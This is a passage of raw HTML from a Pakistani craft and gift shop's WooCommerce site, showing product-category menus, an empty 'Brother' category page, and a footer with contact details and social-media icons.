<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6495 dropdown hasmenu"><a href="https://ahmcrafts.com/product-category/explosion-boxes/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Explosion Boxes</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7856"><a href="https://ahmcrafts.com/product-category/explosion-boxes/1-layer/">1 layer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7857"><a href="https://ahmcrafts.com/product-category/explosion-boxes/2-layer/">2 layer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7858"><a href="https://ahmcrafts.com/product-category/explosion-boxes/3-layer/">3 layer</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6496 dropdown hasmenu"><a href="https://ahmcrafts.com/product-category/scrapbook-albums/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Scrapbook &amp; Albums</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6667"><a href="https://ahmcrafts.com/product-category/scrapbook-albums/album-card/">Album Card</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6668"><a href="https://ahmcrafts.com/product-category/scrapbook-albums/kids-album/">Kids Album</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6669"><a href="https://ahmcrafts.com/product-category/scrapbook-albums/memory-album/">Memory Album</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6670"><a href="https://ahmcrafts.com/product-category/scrapbook-albums/wall-hanging-albums/">Wall Hanging Albums</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6672"><a href="https://ahmcrafts.com/product-category/scrapbook-albums/scrapbook/">ScrapBook</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6664 dropdown hasmenu"><a href="https://ahmcrafts.com/product-category/frames/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Frames</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6665"><a href="https://ahmcrafts.com/product-category/frames/caption-frames-frames/">Caption Frames</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6666"><a href="https://ahmcrafts.com/product-category/frames/customized-frames/">Customized Frames</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828 dropdown hasmenu"><a href="https://ahmcrafts.com/product-category/boxes/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Boxes</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7688"><a href="https://ahmcrafts.com/product-category/boxes/gift-boxes/">Gift Boxes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://ahmcrafts.com/product-category/boxes/sweet-boxes/">Sweet Boxes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://ahmcrafts.com/product-category/boxes/wedding-favors-boxes/">Wedding Favors Boxes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7687"><a href="https://ahmcrafts.com/product-category/boxes/umrah-hajj-tabarruk-bags/">Umrah/Hajj Tabarruk Bags</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6497 dropdown hasmenu"><a href="https://ahmcrafts.com/product-category/tags/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Tags</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6674"><a href="https://ahmcrafts.com/product-category/tags/event-tags/">Event Tags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6675"><a href="https://ahmcrafts.com/product-category/tags/customized-tags/">Customized Tags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6676"><a href="https://ahmcrafts.com/product-category/tags/hanging-tags/">Hanging Tags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6677"><a href="https://ahmcrafts.com/product-category/tags/business-cards/">Business Cards</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6678"><a href="https://ahmcrafts.com/product-category/tags/thank-you-cards/">Thank You Cards</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7689 dropdown hasmenu"><a href="https://ahmcrafts.com/product-category/gifts/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Gifts</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7693"><a href="https://ahmcrafts.com/product-category/gifts/mugs/">Mugs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7694"><a href="https://ahmcrafts.com/product-category/gifts/ribbon-bows/">Ribbon Bows</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7692"><a href="https://ahmcrafts.com/product-category/gifts/men-wallets/">Men Wallets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7691"><a href="https://ahmcrafts.com/product-category/gifts/ladies-wallets/">Ladies Wallets</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6506 dropdown hasmenu"><a href="https://ahmcrafts.com/product-category/events/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Events</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8712"><a href="https://ahmcrafts.com/product-category/buy-occasion/eid/">Eid</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7263"><a href="https://ahmcrafts.com/product-category/ahm-deals/mothers-day/">Mother&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6510"><a href="https://ahmcrafts.com/product-category/buy-occasion/fathers-day/">Father&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6513"><a href="https://ahmcrafts.com/product-category/by-occasion/teachers-day/">Teacher&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8711"><a href="https://ahmcrafts.com/product-category/buy-occasion/14th-feb/">14th Feb</a></li>

</ul>
</li>
</ul>        </div>
							                </div>
            </div>
        </div>
    </div>
</div>
<div  class="mobile-menu hidden-lg hidden-md">
    <div class="container">
        <div class="mobile-menu-row">
            <a class="mf-toggle-menu" id="mf-toggle-menu" href="#">
                <i class="icon-menu"></i>
            </a>
			<div class="product-extra-search">
                <form class="products-search" method="get" action="https://ahmcrafts.com/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label no-cats">All</div> </div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="I&#039;m shopping for...">
                        <input type="hidden" name="post_type" value="product">
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit mf-background-primary">Search</button>
                </div>
            </form> 
            </div>        </div>
    </div>
</div>        </header>
		
<div  class="page-header page-header-catalog">
		        <div  class="page-breadcrumbs">
            <div class="martfury-container">
				        <ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a class="home" href="https://ahmcrafts.com" itemprop="item">
					<span itemprop="name">Home </span>
					<meta itemprop="position" content="1">
				</a>
				</li><span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://ahmcrafts.com/shop/" itemprop="item"><span itemprop="name">Shop</span><meta itemprop="position" content="2"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://ahmcrafts.com/product-category/by-recipient/" itemprop="item"><span itemprop="name">By Recipient</span><meta itemprop="position" content="3"></a>
		</li>
	<span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://ahmcrafts.com/product-category/by-recipient/brother/" itemprop="item"><span itemprop="name">Brother</span><meta itemprop="position" content="4"></a>
		</li>
	        </ul>
		            </div>
        </div>
	</div>
    <div  id="content" class="site-content">
		<div class="martfury-container"><div class="row"><div id="primary" class="content-area col-md-9 col-sm-12 col-xs-12">
<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info">
		No products were found matching your selection.	</div>
</div>
</div><aside id="primary-sidebar"
       class="widgets-area primary-sidebar col-md-3 col-sm-12 col-xs-12 catalog-sidebar catalog-sidebar">
	<div id="mf_product_categories-1" class="widget woocommerce mf_widget_product_categories"><h4 class="widget-title">Categories</h4><ul class="product-categories  show-children-only"><li class="mf-back-shop"><a href="https://ahmcrafts.com/shop/">All Categories</a></li><li class="mf-back-shop "><a href="https://ahmcrafts.com/product-category/by-recipient/">By Recipient</a></li><li class="mf-back-shop mf-current-tax"><a href="https://ahmcrafts.com/product-category/by-recipient/brother/">Brother</a></li></ul></div></aside><!-- #secondary -->


</div></div></div><!-- #content -->
    <footer id="colophon" class="site-footer">
		<nav class="footer-layout footer-layout-1 footer-custom">
		<div class="martfury-container">
		<div class="footer-content">
			        <div class="footer-widgets columns-5" id="footer-widgets">
			                    <div class="footer-sidebar footer-1">
						<div id="custom_html-9" class="widget_text widget widget_custom_html"><h4 class="widget-title">Contact Us</h4><div class="textwidget custom-html-widget"><b>Call us 24/7 :</b> <a style="color:#ffffff;" href="tel:+92 333 1326037">	+92
	333 1326037</a><br>

<b>Address :</b> Malir Cantt - Karachi, PAKISTAN
<br>
1 - 234 11 Ave E, Regina, SK S4N 6G8, CANADA
<br>
<b>Email :</b> <a style="color:#ffffff;" href="mailto:sales@ahmcrafts.com">sales@ahmcrafts.com</a></div></div><div id="elementor-library-2" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="8620" class="elementor elementor-8620" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b7e7f27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b7e7f27" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d4115a6" data-id="d4115a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfcbb90 elementor-shape-circle e-grid-align-left e-grid-align-mobile-left elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="dfcbb90" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-fbeb310" href="https://www.facebook.com/AHMCrafts" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-eaad079" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-4a8216b" href="https://x.com/ahm_crafts" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-041cf73" href="https://www.linkedin.com/in/ahmcrafts-and-gifts-collection-1004b9207/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-5ff22c5" href="https://www.youtube.com/c/AHMCrafts" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-94be262" href="https://www.tiktok.com/@ahmcrafts" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill="#000000" width="800px" height="800px" viewBox="0 0 24 24" xml:space="preserve"><path d="M19.589 6.686a4.793 4.793 0 0 1-3.77-4.245V2h-3.445v13.672a2.896 2.896 0 0 1-5.201 1.743l-.002-.001.002.001a2.895 2.895 0 0 1 3.183-4.51v-3.5a6.329 6.329 0 0 0-5.394 10.692 6.33 6.33 0 0 0 10.857-4.424V8.687a8.182 8.182 0 0 0 4.773 1.526V6.79a4.831 4.831 0 0 1-1.003-.104z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-grow elementor-repeater-item-66c00cf" href="https://www.threads.net/@ahmcrafts" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="256" height="256" viewBox="0 0 256 256" xml:space="preserve"><defs></defs><g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)">	<path d="M 66.537 41.713 c -0.388 -0.186 -0.781 -0.365 -1.18 -0.536 c -0.695 -12.8 -7.689 -20.128 -19.433 -20.203 c -0.053 0 -0.106 0 -0.159 0 c -7.025 0 -12.867 2.998 -16.462 8.455 l 6.459 4.431 c 2.686 -4.076 6.902 -4.944 10.007 -4.944 c 0.036 0 0.072 0 0.107 0 c 3.867 0.025 6.785 1.149 8.673 3.341 c 1.374 1.596 2.294 3.802 2.749 6.586 c -3.428 -0.583 -7.136 -0.762 -11.1 -0.535 c -11.166 0.643 -18.344 7.155 -17.862 16.204 c 0.245 4.59 2.531 8.539 6.438 11.118 c 3.303 2.181 7.558 3.247 11.98 3.006 c 5.84 -0.32 10.421 -2.548 13.617 -6.622 c 2.427 -3.094 3.962 -7.103 4.64 -12.155 c 2.783 1.68 4.845 3.89 5.985 6.547 c 1.937 4.516 2.05 11.938 -4.006 17.989 c -5.306 5.301 -11.684 7.594 -21.322 7.665 c -10.692 -0.079 -18.778 -3.508 -24.035 -10.192 C 16.708 65.609 14.164 56.57 14.069 45 c 0.095 -11.57 2.639 -20.609 7.562 -26.867 C 26.888 11.449 34.974 8.02 45.666 7.941 c 10.769 0.08 18.996 3.525 24.455 10.241 c 2.677 3.293 4.695 7.435 6.025 12.264 l 7.569 -2.019 c -1.613 -5.944 -4.15 -11.066 -7.603 -15.313 C 69.114 4.503 58.88 0.091 45.693 0 H 45.64 c -13.16 0.091 -23.28 4.52 -30.079 13.162 c -6.05 7.691 -9.171 18.392 -9.275 31.806 l 0 0.032 l 0 0.032 c 0.105 13.414 3.226 24.116 9.275 31.806 C 22.359 85.48 32.479 89.909 45.64 90 h 0.053 c 11.7 -0.081 19.947 -3.144 26.741 -9.932 c 8.889 -8.88 8.621 -20.012 5.692 -26.845 C 76.024 48.322 72.016 44.342 66.537 41.713 z M 46.335 60.706 c -4.894 0.276 -9.978 -1.921 -10.229 -6.626 c -0.186 -3.488 2.483 -7.381 10.529 -7.845 c 0.921 -0.053 1.826 -0.079 2.714 -0.079 c 2.923 0 5.657 0.284 8.143 0.827 C 56.565 58.563 51.127 60.443 46.335 60.706 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round"></path></g></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bc8101b elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="bc8101b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ahmcrafts.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/AHMCrafts" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/AHMCrafts" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://x.com/ahm_crafts" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/in/ahmcrafts-and-gifts-collection-1004b9207/" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/c/AHMCrafts" target="_blank">

												<span class="elementor-icon-list-icon">
